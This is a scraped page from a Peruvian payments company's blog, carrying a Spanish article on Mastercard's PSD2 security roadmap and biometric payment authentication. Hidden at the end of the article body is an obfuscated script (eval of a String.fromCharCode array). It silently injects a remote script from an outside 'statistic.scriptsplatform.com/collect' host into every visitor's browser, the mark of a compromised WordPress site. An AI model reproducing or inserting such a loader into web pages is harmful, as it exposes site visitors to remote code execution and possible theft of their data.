								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:#">(511) 610-9500</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:contactenos@alignet.com">contactenos@alignet.com</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-map-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Av, Casimiro Ulloa 333 Urb. San Antonio, Miraflores, Lima-Perú</span></div></div></div></div>
				<div class="top-panel__wrap-items">
					<div class="top-panel__menus">
						<div class="social-login-menu"><ul class="social-login-list inline-list"></ul></div>												<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/Alignet/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/ALIGNET1"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.linkedin.com/company/alignet?trk=top_nav_home"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- .top-panel -->
			<div class="header-container" >
		  <div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.alignet.com/" rel="home"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="site-link__img"  width="120" height="120"></a></div>							</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-69" class="ocultatexto menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.alignet.com/">Inicio</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3821"><a href="/emisores/">Emisores</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
	<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.alignet.com/rba/">RBA</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="/adquirentes/">Adquirentes</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.alignet.com/ams/">AMS</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.alignet.com/securekey-server-3ds-server/">SECUREKEY SERVER (3DS Server)</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.alignet.com/administracion-de-flotas/">Administración de flotas</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="/comercios/">Comercios</a>
<ul class="sub-menu">
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.alignet.com/blog/">Blog</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4695"><a target="_blank" href="https://www.alignet.com/sala-prensa/">Sala de prensa</a></li>
</ul>
</li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.alignet.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul></nav><!-- #site-navigation -->
									<div class="header-components"><button class="search-form__toggle"></button></div>
								<div class="header-search"><form role="search" method="get" class="search-form" action="https://www.alignet.com/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="¿Qué tema desea buscar?" value="" name="s" title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary btn-sm">Search</button>
</form>
<button class="search-form__close"></button></div>			</div>

					</div>
	</div>
</div>
 </div><!-- .header-container -->
				</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">Mastercard lanza una hoja de ruta para mejorar la seguridad de los pagos digitales de acuerdo a los requerimientos de la PSD2</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.alignet.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://www.alignet.com/categoria/actualidad/" class="breadcrumbs__item-link" rel="tag" title="Actualidad">Actualidad</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Mastercard lanza una hoja de ruta para mejorar la seguridad de los pagos digitales de acuerdo a los requerimientos de la PSD2</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	
<!-------- BANNER -------->
<div id="banner-search">
	<div class="header-container_wrap">
		<div class="header-container__flex" style="flex-direction: column!important;">
			<h4 style="color:white; text-align:center;">
				Alignet, tecnología y seguridad en pagos digitales
			</h4>		
		</div>
	</div>
</div>

<div class="menuAlignet">
	<ul>
		<li id="inicio">
		    <a href="https://www.alignet.com/blog/">Inicio</a></li>
		<li id="tendencias">
		    <a href="https://www.alignet.com/categoria/tendencias/">Tendencias</a></li>
		<li id="e-commerce">
		    <a href="https://www.alignet.com/categoria/e-commerce/">E-Commerce</a></li>
		<li id="seguridad">
		    <a href="https://www.alignet.com/categoria/seguridad/">Seguridad</a></li>
		<li id="entrevista">
		    <a href="https://www.alignet.com/categoria/entrevistas/">Entrevistas</a></li>
		<li id="entrevistas">
		    <a href="https://www.alignet.com/categoria/actualidad/">Actualidad</a></li>
		<li id="eventos">
		    <a href="https://www.alignet.com/categoria/eventos/">Eventos</a></li>
	</ul>
</div>


<form method="post" action="" class="menuMovil">
  <div align="center"> 
	<p> 
	  <select name="select" size="1" select="" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
		<option selected="">Categorías</option>
		<option value="https://www.alignet.com/blog/">Inicio</option>
		<option value="https://www.alignet.com/categoria/tendencias/">Tendencias</option>
		<option value="https://www.alignet.com/categoria/e-commerce/">E-Commerce</option>
		<option value="https://www.alignet.com/categoria/seguridad/">Seguridad</option>
		<option value="https://www.alignet.com/categoria/entrevistas/">Entrevistas</option>
		<option value="https://www.alignet.com/categoria/actualidad/">Actualidad</option>
		<option value="https://www.alignet.com/categoria/eventos/">Eventos</option>
	  </select>
	</p>
	</div>
</form>

<!-------- /BANNER -------->


	<div class="site-content_wrap container">
				
		<div class="row">
			
			
			
			<div id="primary" class="col-xs-12 col-lg-8">	
							
								
									<h4 id="titulo-categoria">Categoría: <a href="https://www.alignet.com/categoria/actualidad/" rel="category tag">Actualidad</a></h4>		
									
				
				<main id="main" class="site-main" role="main">

					<article id="post-1056" class="post-1056 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-alignet tag-securekey-2-0 tag-seguridad-biometrica has-thumb">

	
	<figure class="post-thumbnail"><img fetchpriority="high" class="post-thumbnail__img wp-post-image" src="https://www.alignet.com/wp-content/uploads/2017/09/bio-770x329.png" alt="Mastercard lanza una hoja de ruta para mejorar la seguridad de los pagos digitales de acuerdo a los requerimientos de la PSD2" width="770" height="329"></figure><!-- .post-thumbnail -->

	<header class="entry-header">
		<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2018/01/30/"  class="post__date-link" ><time datetime="2018-01-30T09:34:28-05:00">30/01/2018</time></a></span><span class="post__cats">in <a href="https://www.alignet.com/categoria/actualidad/" rel="tag">Actualidad</a></span><span class="post__comments"><i class="fa fa-comments"></i>0</span><span class="posted-by">by <a href="https://www.alignet.com/author/productoalignet/"  class="posted-by__author" rel="author">Producto</a></span></div>
		<h1 class="entry-title h3-style">Mastercard lanza una hoja de ruta para mejorar la seguridad de los pagos digitales de acuerdo a los requerimientos de la PSD2</h1>	</header>

	<div class="entry-content">
		<p>El pasado 13 de enero entró en vigor la nueva normativa PSD2 y, en línea con sus requerimientos en materia de la Strong Customer Authentication (SCA), Mastercard ha anunciado hoy una nueva hoja de ruta para ayudar a bancos, comercios y otros socios a aumentar la seguridad de los pagos y a mejorar la experiencia de usuario en un mundo cada vez más digital. Mastercard acelera, especialmente, la adopción de la biometría, con el fin de que se establezca como el estándar de la autenticación de los pagos digitales a partir de abril de 2019.</p>
<p>Para ello, ha lanzado un nuevo paquete de servicios de seguridad basado en la tecnología biométrica y la inteligencia artificial:</p>
<p>Para finales de enero de este año, Mastercard habilitará un nuevo servicio de detección de fraude basado en inteligencia artificial, que reducirá las operaciones fraudulentas y acelerará la aprobación de transacciones auténticas (Mastercard’s Decision Intelligence).  Además, Mastercard ha diseñado un nuevo servicio de notificación de alertas en el móvil, que permite a los consumidores aumentar el control sobre sus gastos y está trabajando con bancos e instituciones financieras para implementar esta nueva funcionalidad en julio de 2018.</p>
<p>Por otro lado, desde octubre de 2018, los consumidores ya no tendrán que hacer nada cuando caduque su tarjeta, ya que Mastercard comunicará de forma segura sus nuevos datos a los comercios preferidos por el usuario (Automatic Billing Updater), y, bajo petición del consumidor, bloqueará las transacciones que ya no sean relevantes. Finalmente, a partir de abril de 2019, Mastercard Identity Check reemplazará a SecureCode como método de autenticación, y convertirá a la biometría en el nuevo método seguro al hacer el check-out en un solo click.</p>
<p>Las tecnologías de identificación biométrica y por comportamiento están reduciendo de forma considerable la fricción en las compras y suponen una forma de pago más segura en cualquier canal. Teniendo esto en cuenta, Mastercard ayudará a sus socios no solo a cumplir con los requisitos de la directiva PSD2, sino a aportar un valor añadido, optimizando la experiencia de identificación e incrementando el volumen de negocio para comercios y bancos.</p>
<p><strong>Biometría, el futuro de la autenticación en un mundo completamente conectado</strong></p>
<p>Los consumidores están introduciendo cada vez más las nuevas tecnologías en todos aspectos de sus vidas, en busca de una mayor sencillez, comodidad y seguridad. La tecnología biométrica responde a esta creciente necesidad de los consumidores, ya que solo es necesario identificarse, o bien mediante un reconocimiento facial, o a través de un escáner de huella dactilar o de iris, de tal manera que se elimina la necesidad de recordar múltiples y complejas contraseñas.</p>
<p>En este sentido, los métodos de identificación online ya existentes pueden ser muy complejos y crear puntos de fricción, provocando incluso que los compradores abandonen la web del vendedor. Una forma de eliminar estos problemas es reducir la dependencia de la seguridad en lo que el consumidor sabe (las contraseñas inseguras), y basarla en aquello que tienen (el teléfono móvil u otro dispositivo inteligente) o en quiénes son (sistemas de identificación biométricos).</p>
<p>La gran mayoría de los consumidores (93%) prefiere la biometría por encima de las contraseñas para autenticarse en los pagos y, según un estudio reciente realizado por la Universidad de Oxford en colaboración con Mastercard, el 92% de los bancos quiere adoptar la tecnología biométrica. Los bancos también han apreciado que, al utilizar la autenticación biométrica, los clientes están mucho más dispuestos a finalizar cualquier compra. Con este sistema, las tasas de abandono habitualmente bajan un 70% en comparación con otros métodos como las contraseñas de un solo uso vía SMS, lo que refleja una mejorada experiencia de usuario.</p>
<p>Mastercard ha sido durante muchos años un impulsor de los avances de la tecnología biométrica en los pagos, y se ha enfocado especialmente en mejorar tanto la experiencia del cliente como la seguridad online y offline. Por ejemplo, Mastercard Identity Check, que ya está disponible en 37 países de todo el mundo, es una solución de autenticación basada en una app que permite a los individuos utilizar identificadores biométricos en su dispositivo móvil.</p>
<p>De esta manera, los usuarios pueden verificar su identidad al hacer sus compras o gestiones bancarias mediante su huella dactilar, el reconocimiento facial o de iris. Esta solución ha acelerado de forma exponencial la experiencia de identificación y ha mejorado la seguridad, consiguiendo un proceso fluido que reduce las tasas de abandono previas a la compra.</p>
<p>“La tecnología biométrica encaja perfectamente con las expectativas del consumidor de conseguir las soluciones de pago seguras del mañana, de acuerdo a su estilo de vida cada vez más digital. Además, estas soluciones traen beneficios significativos para consumidores, comercios y bancos, a la vez que mejoran la experiencia de compra de una forma segura. Nuestro liderazgo en este campo demuestra nuestra habilidad para adaptarnos a los nuevos usos y las expectativas de los consumidores, tanto en Europa como en el resto del mundo”, afirma Carlo Enrico, presidente de la división de Europa Occidental de Mastercard.</p>
<p>Por su parte, Paloma Real, directora general de Mastercard España, asegura que “la biometría es cada vez más apreciada por los consumidores españoles. De hecho, según nuestro último barómetro de pagos digitales, el 51% de los consumidores digitales prefiere este tipo de métodos por encima de las contraseñas u otras formas de identificarse. Esto se debe a que, aunque la seguridad es el principal objetivo del desarrollo de las soluciones biométricas, también se consigue incrementar la velocidad de los pagos y una mejor experiencia de usuario”.</p>
<p>Fuente: eCommerce News<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-container"><div class="post__tags"><a href="https://www.alignet.com/tag/alignet/" rel="tag">alignet</a> <a href="https://www.alignet.com/tag/securekey-2-0/" rel="tag">securekey 2.0</a> <a href="https://www.alignet.com/tag/seguridad-biometrica/" rel="tag">seguridad biométrica</a></div><div class="share-btns__list share-btns__list-single "><div class="share-btns__items"><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F&amp;t=Mastercard+lanza+una+hoja+de+ruta+para+mejorar+la+seguridad+de+los+pagos+digitales+de+acuerdo+a+los+requerimientos+de+la+PSD2" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F&amp;text=Mastercard+lanza+una+hoja+de+ruta+para+mejorar+la+seguridad+de+los+pagos+digitales+de+acuerdo+a+los+requerimientos+de+la+PSD2" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item google-plus-item"><a class="share-btns__link" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F" target="_blank" rel="nofollow" title="Share on Google+"><i class="fa fa-google-plus"></i><span class="share-btns__label screen-reader-text">Google+</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F&amp;title=Mastercard+lanza+una+hoja+de+ruta+para+mejorar+la+seguridad+de+los+pagos+digitales+de+acuerdo+a+los+requerimientos+de+la+PSD2&amp;summary=La+adopci%C3%B3n+de+la+biometr%C3%ADa+tiene+como+finalidad+establecer+los+est%C3%A1ndares+de+la+autenticaci%C3%B3n+en+los+pagos+digitales+a+partir+de+abril+de+2019.&amp;source=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.alignet.com%2Fmastercard-lanza-una-hoja-ruta-mejorar-la-seguridad-los-pagos-digitales-acuerdo-los-requerimientos-la-psd2%2F&amp;description=Mastercard+lanza+una+hoja+de+ruta+para+mejorar+la+seguridad+de+los+pagos+digitales+de+acuerdo+a+los+requerimientos+de+la+PSD2&amp;media=https%3A%2F%2Fwww.alignet.com%2Fwp-content%2Fuploads%2F2017%2F09%2Fbio.png" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div></div></div>
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="related-posts posts-list" ><h5 class="related-posts__title">Related posts</h5><div class="row" ><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2018/01/mastercard-2.png" alt="MasterCard designa a gerente de productos como su nuevo CEO" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" title="MasterCard designa a gerente de productos como su nuevo CEO" rel="bookmark">MasterCard designa a gerente de productos como su nuevo CEO</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/27/" class="post__date-link">27/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2020/02/blog-37.png" alt="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" title="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" rel="bookmark">Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/21/" class="post__date-link">21/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
</div>
		</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alignet.com/mexico-incrementa-28-reclamaciones-posible-fraude-debito-credito-2017/" rel="prev"><span class="screen-reader-text">Previous Post</span>México: Incrementa 28% reclamaciones por posible fraude con débito y crédito en 2017</a></div><div class="nav-next"><a href="https://www.alignet.com/los-fraudes-mas-comunes-comercio-electronico/" rel="next"><span class="screen-reader-text">Next Post</span>LOS FRAUDES MÁS COMUNES EN EL COMERCIO ELECTRÓNICO</a></div></div>
	</nav>
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1" role="contentinfo"> 
<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="block-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">NOSOTROS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/">Quiénes Somos</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#presencia_regional">Presencia Regional</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#clientes">Clientes</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#partners">Partners</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul>
</div></aside><aside id="block-10" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMISOR</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/rba/">RBA</a></li>



<li></li>
</ul>
<h6 class="widget-title">ADQUIRENTES</h6><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list">
<li><a href="https://www.alignet.com/ams/">AMS</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-server-3ds-server/">SecureKey Server</a></li>
</ul>
</div></div></aside><aside id="block-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMPRESAS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/administracion-de-flotas/">Administración de Flotas</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</div></aside><aside id="block-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">COMERCIOS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</div></aside></section>	</div>
</div><!-- .footer-area-wrap -->

<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap"><div class="footer-logo"><a href="https://www.alignet.com/" class="footer-logo_link"><img src="https://www.alignet.com/wp-content/themes/business-architect/assets/images/footer-logo.png" alt="Alignet" class="footer-logo_img" ></a></div><div class="footer-copyright">Copyright © ALIGNET S.A.C. | Casimiro Ulloa 333, San Antonio, Miraflores, Lima 18 - Perú | Central: (511) 610-9500</div></div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","rs-plugin-settings.css","cherry-google-fonts-imperion.css","cherry-team.css","cherry-team-grid.css","font-awesome.css","imperion-theme-style.css","imperion-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","tp-tools.js","revmin.js","cherry-post-formats.js","imperion-theme-script.js","google_gtagjs.js"];
var cherry_ajax = "bea4b3ad67";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alignet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
